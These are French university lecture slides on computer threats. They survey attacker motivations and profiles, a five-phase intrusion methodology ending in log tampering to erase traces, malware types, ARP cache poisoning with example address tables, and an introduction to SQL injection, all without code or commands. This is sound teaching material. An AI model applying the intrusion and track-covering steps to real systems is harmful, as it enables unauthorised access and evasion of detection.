Slide 1


Les menaces informatiques
Université M’Hamed BOUGARA - Boumerdes
Laboratoire LIMOSE
Réalisé par : Dr MESBAH

Slide 2
Plan du cours
Introduction à la sécurité informatique
Initiation à la cryptographie
Les menaces informatiques
Les attaques applicatives et systèmes
Les attaques Web
Les attaques réseaux
Mécanismes de défenses

Slide 3
Plan du chapitre 3
Introduction
Les attaques informatiques
Classification des attaques
Les malwares
Les types d’attaques :
Les attaques réseaux
Les attaques web
Les attaques applicatives
Ingénierie sociale

Slide 4

Les menaces
Afin de pouvoir sécuriser un système, il est nécessaire d’identifier les menaces potentielles, et donc de connaître et de prévoir la façon de procéder de l’ « ennemi ».

Slide 5
Les menaces
Une menace est une cause potentielle d’un incident, qui pourrait entrainer des dommages sur un bien si cette menace se concrétisait.
Une menace fait référence à un incident susceptible de nuire à un système ou à l’ensemble d’une organisation.
La menace qui plane sur un système englobe les types d'actions menées dans le but de nuire à ce système (attaque) espionnage, vol d'informations...).
Les menaces
Accidentelles
Intentionnelles

Slide 6
Les menaces
Les menaces accidentelles (non-intentionnelles) : qui ne supposent aucune préméditation.
Exemples :
Evènement naturel (incendie, séisme …)
Erreur d’utilisation : un employé qui accède par erreur à une information erronée.
Failles techniques : les bugs logiciels, les pannes matérielles, et autres défaillances "incontrôlable ".
Les menaces intentionnelles : qui reposent sur l’action d’un tiers désirant s’introduire pour relever des informations (passive) et / ou porter des modifications sur le système (active). C’est une action exécutée par une entité pour violer la sécurité
Exemples :
L’espionnage : Obtention d’informations
Le vol : Obtention d’informations ou de ressources
La perturbation : Affaiblir le S.I.
Le sabotage : Mise hors service du S.I.
La fraude physique (récupération de bandes, listings, …) : Obtention d’informations
Les accès illégitimes (usurpation d’identité) : Obtention d’informations

Slide 7
Les attaques
Tout ordinateur connecté à un réseau informatique est potentiellement vulnérable à une attaque.
Une attaque est une action malveillante destinée à porter atteinte à la sécurité d’un bien. Une attaque représente la concrétisation d’une menace, et nécessite l’exploitation d’une vulnérabilité.
Une attaque ne peut avoir lieu (et réussir) que si le bien est affecté par une vulnérabilité.
Sur Internet des attaques ont lieu en permanence, à raison de plusieurs attaques par minute sur chaque machine connectée. Ces attaques sont pour la plupart lancées automatiquement à partir de machines infectées (par des virus, chevaux de Troie, vers, etc.), à l’insu de leur propriétaire. Plus rarement il s’agit de l’action d’une entité malveillante.
Afin de contrer ces attaques, il est indispensable de connaître les principaux types d’attaques afin de mieux s’y préparer.
Notes:
La menace si elle se concrétise devient une attaque

Slide 8
Les motivations / objectifs des attaques
Objectifs
Désinformer
Empêcher l'accès à une ressource
Prendre le contrôle d'une ressource
Récupérer de l'information
Utiliser le système compromis pour attaquer un autre (rebondir)
Etc.
Motivations
Vengeance/rancune
Politique/religion
Défis intellectuels
Envie de nuire aux autres
Impressionner les autres
Vol d’information
Désir d’argent
Falsification d’information
Etc.

Slide 9
Profile des attaquants
Plusieurs profiles d’attaquants, caractérisés par :
Leurs compétences techniques
Le temps qu’ils sont prêts à passer pour réussir
Leurs motivations
Leurs moyens
Leurs connaissances préalables de la cible

Slide 10




Profile des attaquants
Black Hat (chapeau noir)
-Ils ne respectent pas la loi
-Ils pénètrent par effraction dans les systèmes dans un intérêt qui n’est pas celui des propriétaires
-Ils créent des malwares(virus, trojan …)
White Hat (chapeau blanc)
-Un hackeur éthique, Aident à la sécurisation du système
-Leurs actions menées sont très proches de celles des chapeaux noirs -Réalise des tests de pénétration et recherche de vulnérabilités
Gray Hat (chapeau gris)
-Un hybride des deux précédents(Black et white)
-Agit parfois avec l’esprit d’un chapeau blanc, parfois avec celui d’un chapeau noir
-Intention pas mauvaise mais il commet occasionnellement des délits
Script kiddies
-Jeunes hackers (jeunes utilisateurs du réseau)
-Utilisent des programmes trouvés sur Internet (Généralement laissés par white hat)
-Les exécutent sur des machines sans aucune connaissance
Hackiviste
-Utilisent des compétences de piratage à des fins politiques. -Ils essaient généralement de défigurer ou de perturber les services plutôt que de voler des données ou de l'argent.
Cyber terrorist
Suicide Hackers

Slide 11



Surface des attaques
La surface d'attaque est tout simplement l'ensemble des points qui sont susceptibles d'être attaqués.
Il s’agit de tous les matériels, logiciels et composants connexes d’un système d’information. Il s’agit notamment des éléments suivants:
Surface d’attaque logiciel
Surface d’attaque réseau
Surface d’attaque humaine
Surface d’attaque physique
… etc.

Slide 12
Méthodologie d’une attaque (Phases principales)
Reconnaissance
Scanning
Gain d’accès
Maintien de l’accès
Effacement de traces
La méthodologie généralement retenue par les pirates pour s’introduire dans un système informatique.
Autres cadres de méthodologie
Cyber Kill Chain
MITRE ATT&CK

Slide 13
Méthodologie d’une attaque (Phases principales)
Phase 1 : Reconnaissance
C'est la phase où l'attaquant collecte toutes les informations possibles (techniques, humaines) de la cible de manière passive ou active.
Récolte passive : sans interroger directement le système ciblé.
Moteur de recherche
Base de données (Whois …)
Réseaux sociaux (Clients, Employés …)
Récolte active: interroger directement le système ciblé. Toutes les techniques qui permettent de récupérer les adresses IP et les services utilisées
Exemple d’outil : NMAP, Maltego, Hping

Slide 14
Méthodologie d’une attaque (Phases principales)
Phase 2 : Scanning (identification des vulnérabilités)
Ce processus implique une enquête approfondie. Le processus d'analyse aide l'attaquant à analyser le réseau ou la machine cible pour rechercher les vulnérabilités pouvant être exploitées.
Trois étapes importantes :
Phase préattaque : Le pirate analyse le réseau à la recherche d'informations spécifiques basées sur les informations recueillies lors de la reconnaissance.
Scanning de ports : Cette phase implique l'analyse de la cible pour les informations telles que les ports ouverts
Extraction d'informations : Au cours de cette étape, le pirate collecte des informations sur les ports, les machines en direct et les détails du système d'exploitation, la topologie du réseau, les routeurs, les pare-feu et les serveurs.
Exemple d’outil : Nexpose, Nessus , NMAP

Slide 15
Méthodologie d’une attaque (Phases principales)
Phase 3 : Gain d’accès
À ce stade, le pirate dispose des informations dont il a besoin. Donc, il conçoit d'abord la carte du réseau, puis il doit décider comment mener l'attaque ? Il existe de nombreuses options, par exemple :
Phishing attack
Man in the middle attack
Brute Force Attack
Spoofing Attack
Dos attack
Buffer overflow attack
Session hijacking
Exemple d’outil : Metasploit
Quoi qu'il en soit, un pirate après être entré dans un système, il doit augmenter son privilège au niveau administrateur (Escalade de privilège) afin qu'il puisse installer une application dont il a besoin ou modifier des données ou masquer des données.

Slide 16
Méthodologie d’une attaque (Phases principales)
Phase 4 : Maintien d’accès
C'est la phase où les pirates ont déjà eu accès au système ciblé. Le pirate essaie de maintenir l’acces pour achever le but de l’attaque. Pour maintenir cet accès le pirate peut :
Escalade de privilèges : augmenter son privilège au niveau administrateur afin qu'il puisse installer une application dont il a besoin ou modifier des données ou masquer des données
installera des portes dérobées dans le système ciblé afin qu'il puisse facilement accéder au système à l'avenir.
installer des rootkits au niveau du noyau pour obtenir un accès administrateur complet à l'ordinateur cible.
Exemple d’outil : Metasploit est l'outil le plus utilisé.

Slide 17
Méthodologie d’une attaque (Phases principales)
Phase 5 : Effacement des traces
Un pirate informatique intelligent efface toujours toutes les preuves afin que plus tard, personne ne trouve de traces menant à lui. Il/elle le fait en :
Vider le cache et les cookies
Modification des valeurs de registre
Modifier/corrompre/supprimer les valeurs des Logs
Effacement des e-mails envoyés
Fermeture de tous les ports ouverts
Désinstaller toutes les applications qu'il utilise

Slide 18
Classification des attaques
Classification des attaques
Selon la localisation de l’attaquant
Selon la nature de l’attaque
Passive
Selon l’objectif visé
Interception
Interne
Externe
Active
Modification
Interruption
Fabrication

Slide 19

Classification des attaques
Selon la localisation de l’attaquant
Une attaque externe: est initiée depuis l'extérieur du périmètre, par un utilisateur non autorisé ou illégitime du système.
Plus difficiles à réaliser (plusieurs mécanismes de sécurité à contourner d’abord) MAIS plus faciles à détecter
Une attaque interne: est initiée par une entité dans le périmètre de sécurité, c'est‐à‐dire une entité autorisée à accéder aux ressources du système mais qui les utilise d'une manière non approuvée par ceux qui ont accordé l'autorisation.
Plus faciles à réaliser (on est déjà dans le système) MAIS plus difficiles à détecter)

Slide 20
Classification des attaques
Selon la nature de l’attaque
Attaques passives :
Tentent d'apprendre ou d'utiliser des informations du système mais n'affecte pas les ressources du système. (P. Ex., Écoutes téléphoniques).
les attaques passive consistent à écouter et à surveiller les transmissions sur un canal.
Le but de l'attaquant et d'intercepter les informations transmises.
Il y a 2 types d'attaque passive : la lecture des messages et l'analyse du trafic
Relativement difficile à détecter, mais plus facile à prévenir
Attaques actives :
tentent de modifier les ressources du système ou d'affecter leur fonctionnement.
la détection est facilitée, mais il peut être déjà trop tard lorsque celle-ci a lieu.
Action de modification, suppression ou création non autorisées et délibérées de l’état du système. Elle provoque le dommage ou altération du système

Slide 21

Classification des attaques
Selon la nature de l’attaque
Attaques passives : il y a deux types
Lecture des messages
Les données sont envoyées en clair( conversation téléphonique, email, fichier, …).
Ces données peuvent contenir des informations sensibles ou confidentiel.
Pour empêcher la lecture des messages, on peut utiliser le chiffrement.
Analyse du trafic:
si les messages sont illisibles (en utilisant le chiffrement), l'adversaire ne peux pas les lire mais peux analyser le trafic.
L'adversaire peut déterminer l'emplacement et l'identité des hôtes de la communication il peut observer la fréquence et la longueur des messages échangés.
ces informations peuvent être utile à deviner la nature de la communication qui se déroule

Slide 22

Les attaques actives
Selon la nature de l’attaque
Attaques Actives
Masquerade (Usurpation d’identité)
Cette attaque a lieu lorsqu'une entité prétend être une entité différente.
C'est l'origine des attaques actives : les autres formes d'attaques actives (rejeu, modification et déni de service)

Slide 23

Les attaques actives
Selon la nature de l’attaque
Attaques Actives
Rejeu
Cette attaque est réalisée en deux phases :
la capture passive d'un message
retransmission ultérieure de ce message pour produire un effet non autorisé
Exemple : Rejeu d'une transaction bancaire dont le pirate est bénéficiaire

Slide 24

Les attaques actives
Selon la nature de l’attaque
Attaques Actives
Modification des messages
Signifie que certaines portions d’un message légitime sont altérées ou que les messages sont retardés ou réorganisés.
Exemple,
le message :
« Autoriser A à lire les fichiers confidentiels du compte »
est modifié pour dire :
« Autoriser Pirate à lire les fichiers confidentiels du compte».

Slide 25

Les attaques actives
Selon la nature de l’attaque
Attaques Actives
Déni de service
Empêche l’utilisation normale ou la gestion de fonctionnalités de communication.
Cette attaque peut avoir une cible spécifique ;
par exemple, une entité peut supprimer tous les messages dirigés vers une destination particulière.
Une autre forme de refus de service est la perturbation d’un réseau dans son intégralité :
soit en mettant hors service le réseau,
soit en le surchargeant de messages afin de dégrader ses performances.

Slide 26
Classification des attaques
Selon l’objectif visé
Interception
Ce type d’attaque vise la confidentialité des informations
L’attaquant intercepte les informations qui circulent sur le réseau, donc il obtient un accès non autorisé
Une lecture mais pas de modification des données, donc pas de changements dans le système
Exemples:
Écoute téléphonique dans le but de capturer des données
La copie non autorisée de fichiers ou de programmes
Techniques d’attaques :
Sniffing
Flux normal
Source
Destination
Attaquant

Slide 27
Classification des attaques
Selon l’objectif visé
Modification
Cette attaque vise l’intégrité des données
L’attaquant obtient un accès non autorisé à une ressource et la modifie
Exemples:
Altérer un programme de tel façon à changer son comportement
Effacer certains fichiers sur un serveur
Modifier le contenu des messages transmis sur le réseau
Techniques :
Malware (virus, ver, torjan, ….)
Flux normal
Source
Destination
Attaquant

Slide 28
Classification des attaques
Selon l’objectif visé
Interruption
Cette attaque vise la disponibilité des ressources où les utilisateurs légitimes ne peuvent plus y accéder.
Elle bloque les messages transmis entre les communicants ou détruit une ressource pour la rendre indisponible ou inutilisable
Exemples:
Destruction d’un disque dur
Coupure d’une ligne de communication
Mettre hors service un système de gestion de fichiers
Techniques
Flooding
Smurf
Débordement de tampon (Buffer overflow)
Flux normal
Source
Destination
Source
Destination

Slide 29
Classification des attaques
Selon l’objectif visé
Fabrication
Cette attaque vise l’authenticité des entités et des informations
L’attaquant insère de nouvelles informations créées de façon non autorisée dans le système
Exemples
Insertion de faux messages dans un réseau
L’ajout d’informations dans un fichier
Techniques
IP spoofing
ARP spoofing
Flux normal
Source
Destination
Source
Destination
Attaquant

Slide 30

Les malwares
Abréviation de : « Malicious Software » logiciel malveillant
On dit qu’un programme est un malware si :
Le programme est hostile ou intrusif
Le programme est conçu pour s'insérer dans votre ordinateur sans votre consentement
Programme utilisé ou créé pour perturber le fonctionnement de l'ordinateur, recueillir des informations sensibles ou accéder à des systèmes informatiques privés
« Malware » est un terme général utilisé pour désigner une variété de formes de logiciels hostiles

Slide 31
Les types de malwares
Il existe de nombreuses façons de catégoriser les malwares
Ils peuvent être classés principalement en fonction des trois mécanismes suivants :
le mécanisme de propagation
la façon dont les logiciels malveillants se propagent : réseau, email, site web …
le mécanisme de déclenchement
se déclenche lorsqu'un évènement survient : une date, une exécution …
la charge utile
les actions entreprises par les malwares après avoir infecté avec succès la machine des victimes

Slide 32
Les types de malwares
Virus
Un virus est une portion de programme qui se reproduit en se copiant dans le code d’autres programmes ordinaires
Un programme qui contient un virus est un programme infecté
Lorsque le programme infecté est exécuté, le virus est exécuté
Plusieurs types de virus :
Virus de secteur d'amorçage
Virus de fichier
Virus de macro
Virus Polymorphe

Slide 33
Les types de malwares
Vers (Worms)
Un ver informatique est un programme malveillant qui propage des copies de lui-même (autonome) sans qu'il soit nécessaire de s'injecter dans d'autres programmes, et généralement sans interaction humaine.
Contrairement aux virus, un ver n’a pas besoin d’un logiciel hôte pour se dupliquer
De nombreux vers sont conçus uniquement pour se propager et ne tentent pas de modifier les systèmes qu'ils traversent.
Le ver peut avoir aussi un objectif malicieux, par exemple :
Envoyer de multiples requêtes vers un serveur internet dans le but de le saturer.
Espionner l’ordinateur dans lequel il réside
Offrir une porté dérobée à des pirates informatiques
Détruire des données sur l’ordinateur infecté

Slide 34
Les types de malwares
Bombe logique
Les bombes logiques sont un type de logiciel malveillant délibérément installé, généralement par un utilisateur autorisé.
Une bombe logique est un morceau de code qui reste inactif pendant un certain temps jusqu'à ce qu'un événement invoque sa charge utile malveillante.
Les bombes logiques sont difficiles à détecter.
Ils démontrent la nécessité d'une séparation des tâches et d'un examen périodique de tous les programmes et services exécutés sur un système.
Ils renforcent le besoin de sauvegardes actives.

Slide 35

Les types de malwares
Cheval de Troie
Un logiciel en apparence légitime, mais qui contient une fonctionnalité malveillante
Un cheval de Troie est un programme autonome qui doit être copié et installé par l'utilisateur
Contrairement aux virus et vers informatiques, les chevaux de Troie ne sont pas capables de se répliquer.

Slide 36
Les types de malwares
Spyware (logiciel espion)
Une application installée involontairement sur un ordinateur pour surveiller l'activité des utilisateurs et transmettre les informations à un tiers
Les logiciels espions peuvent effectuer un large éventail d'activités.
Il peut enregistrer les frappes au clavier (communément appelé Keylogger)
Il peut envoyer des captures d’écrans
…

Slide 37
Les types de malwares
Adware
Les logiciels publicitaires sont conçus pour diffuser des publicités sur les écrans d'un navigateur Web.
Il est généralement installé discrètement en arrière-plan lors du téléchargement d'un programme à votre insu ou sans votre permission.
Bien qu'inoffensifs, les logiciels publicitaires peuvent être gênants pour l'utilisateur.

Slide 38
Les types de malwares
Keylogger (Enregistreur de frappe)
Un enregistreur de frappe, enregistre chaque frappe effectuée sur un ordinateur, souvent sans l'autorisation ou la connaissance de l'utilisateur.
Les enregistreurs de frappe ont des utilisations légitimes en tant qu'outil de surveillance informatique professionnel.
Cependant, l'enregistrement des frappes est couramment utilisé à des fins criminelles, capturant des informations sensibles telles que les noms d'utilisateur, les mots de passe …

Slide 39
Les types de malwares
Backdoor (porte dérobée)
Une application qui permet l'accès à distance et non autorisé à un système informatique
Il donne un contrôle quasi total à l'attaquant, qui peut effectuer un large éventail d'actions :
surveiller, interférer, intercepter, modifier, capturer, etc.
Ils sont utilisés pour contourner les mécanismes de sécurité existants intégrés aux systèmes.
Ils peuvent également être plantés par des attaquants pour bénéficier d'un accès privilégié continu à un système une fois initialement compromis.
Les portes dérobées sont généralement des types de logiciels malveillants autonomes qui ne se répliquent pas.

Slide 40

Les types de malwares
Ransomware
Les ransomwares (cryptolocker) consituent une catégorie de malware qui vise à chiffrer les données et demander une rançon en échange de la clé de déchiffrement.
Ils se propagent et se multiplient principalement à travers les e-mail de phising
Ils peuvent également se répandre via des clés USB des systèmes vulnérables exposés sur internet ou une menace interne dans une entreprise

Slide 41
Les types de malwares
Rootkit
Les rootkits sont un (ensemble de) programmes utilisés pour modifier la fonctionnalité standard du système d'exploitation afin de masquer toute activité malveillante effectuée par celui-ci.
Ils remplacent généralement les utilitaires d'exploitation courants tels que kernel, netstat, ls, ps par leur propre ensemble de programmes afin que toute activité malveillante soit filtrée avant d'afficher les résultats à l'écran.
Une fois installé, il masque le fait qu'un système a été compromis, permettant à l'attaquant d'obtenir un accès root à l'ordinateur et, éventuellement, à d'autres machines du réseau.
Un rootkit peut être composé de logiciels espions et d'autres programmes qui surveillent le trafic et les frappes, créent une porte dérobée dans le système, modifient les fichiers journaux, attaquent d'autres machines sur le réseau, modifient les outils système existants pour échapper à la détection, etc.

Slide 42
Exemples d’attaques
Les attaques selon la cible
Les attaques réseaux
Les attaques applicatives
Les attaques web
Les attaques systèmes
Buffer overflow
Return to libc Attack
Format String vulnerability
Race condition
Cross site scripting
SQl injection
Sniffing
IP spoofing
ARP poisonning
Les attaques par ingénierie sociale
Classification des attaques selon la cible

Slide 43
Les attaques réseaux
ARP poisonning
Le principe du protocole ARP :
Le protocole de résolution d'adresse (ARP) est un protocole de communication utilisé pour découvrir l'adresse de la couche de liaison, telle que l'adresse MAC, étant donné une adresse IP.
Le protocole ARP est un protocole très simple, et il n'implémente aucune mesure de sécurité.

Slide 44



Attaques réseaux
ARP TABLE C
MAC
IP
ARP pincipe (Request / Reply)
aaaa:aaaa:aaaa
192.168.1.1
Hote C
MAC | cccc:cccc:cccc
IP | 192.168.1.3
C
ARP request: Who has 192.168.1.2 ?
A
B
ARP reply: 192.168.1.2 is at bbbb:bbbb:bbbb
Hote A
MAC | aaaa:aaaa:aaaa
IP | 192.168.1.1
Hote B
MAC | bbbb:bbbb:bbbb
IP | 192.168.1.2
ARP TABLE A
ARP TABLE A
MAC
IP
MAC
IP
bbbb:bbbb:bbbb
192.168.1.2
aaaa:aaaa:aaaa
192.168.1.1

Slide 45
Attaques réseaux
ARP TABLE C
MAC
IP
ARP pincipe (Reply gratuitous)
ffff:ffff:ffff
aaaa:aaaa:aaaa
192.168.1.1
Hote C
MAC | cccc:cccc:cccc
IP | 192.168.1.3
C
ARP Gratuitous: Arp gratuit pour 192.168.1.1
A
B
Hote
A
Hote B
MAC | bbbb:bbbb:bbbb
IP | 192.168.1.2
MAC
aaaa:aaaa:aaaa
ffff:ffff:ffff
IP
192.168.1.1
ARP TABLE A
ARP TABLE A
MAC
IP
MAC
IP
ffff:ffff:ffff
bbbb:bbbb:bbbb
192.168.1.2
aaaa:aaaa:aaaa
192.168.1.1

Slide 46
Les attaques réseaux
ARP poisonning
L'attaque d'empoisonnement du cache ARP est une attaque courante contre le protocole ARP.
En utilisant une telle attaque, les attaquants peuvent tromper la victime en lui faisant accepter des mappages IP vers MAC falsifiés.
Cela peut entraîner la redirection des paquets de la victime vers l'ordinateur avec l'adresse MAC falsifiée, entraînant des attaques potentielles de l'homme du milieu.
Principe:
Une machine se fait passer pour une autre au niveau physique (dans le même LAN)
Empoisonner le cache ARP de la cible
Associer l’@ MAC du pirate à l’@ IP d’une autre machine
Méthodes
Émission d'une réponse ARP sans requête préalable (Arp Gratuit)
Émission d'une requête ARP forgée (Arp reply)
MSG ARP: @ip src = machine spoofée, @MAC=pirate

Slide 47
Attaques réseaux
ARP TABLE C
MAC
IP
ARP poisonning
aaaa:aaaa:aaaa
192.168.1.1
bbbb:bbbb:bbbb
192.168.1.2
Hote C
MAC | cccc:cccc:cccc
IP | 192.168.1.3
C
ARP reply: 192.168.1.2 is at cccc:cccc:cccc
ARP reply: 192.168.1.1 is at cccc:cccc:cccc
A
B
Hote A
MAC | aaaa:aaaa:aaaa
IP | 192.168.1.1
Hote B
MAC | bbbb:bbbb:bbbb
IP | 192.168.1.2
ARP TABLE A
ARP TABLE A
MAC
IP
MAC
IP
cccc:cccc:cccc
cccc:cccc:cccc
aaaa:aaaa:aaaa
192.168.1.1
bbbb:bbbb:bbbb
192.168.1.2

Slide 48
Attaques réseaux
ARP TABLE C
MAC
IP
ARP poisonning
aaaa:aaaa:aaaa
192.168.1.1
bbbb:bbbb:bbbb
192.168.1.2
Hote C
MAC | cccc:cccc:cccc
IP | 192.168.1.3
C
MAC DST : cccc:cccc:cccc IP DST: 192.168.1.2 Data: secret
MAC DST : bbbb:bbbb:bbbb IP DST: 192.168.1.2 Data: secret
A
B
Hote A
MAC | aaaa:aaaa:aaaa
IP | 192.168.1.1
Hote B
MAC | bbbb:bbbb:bbbb
IP | 192.168.1.2
ARP TABLE A
ARP TABLE A
MAC
IP
MAC
IP
cccc:cccc:cccc
192.168.1.2
cccc:cccc:cccc
192.168.1.1

Slide 49

Les attaques web
Injection SQL
Il s’agit de la vulnérabilité des applications Web la plus répandue sur Internet
La faille concerne les applications et non pas les bases de données
L’injection SQL est une technique utilisée pour exploiter la vulnérabilité d’absence de validation des données entrées pour envoyer des commandes SQL à des bases de données
Problématique : absence de distinction entre le plan de contrôle et le plan de données dans SQL
Sans un contrôle strict sur la syntaxe SQL dans les données entrées par l’utilisateur, la requête SQL générée peut faire en sorte que ces données soient interprétées en tant qu’instruction SQL au lieu de données ordinaires

Slide 50


Les attaques web
Injection SQL
Démonstration >

Slide 51
